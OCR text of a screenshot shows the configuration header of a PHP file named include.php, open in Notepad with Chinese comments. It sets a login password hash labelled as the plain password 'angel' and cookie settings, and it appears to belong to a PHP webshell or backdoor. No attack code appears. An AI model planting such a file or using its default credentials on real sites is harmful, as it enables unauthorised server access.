 include.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;
/*===================== 配置结束 =====================*/
Windows (CRLF) 第 1437 行，第 13 列 100%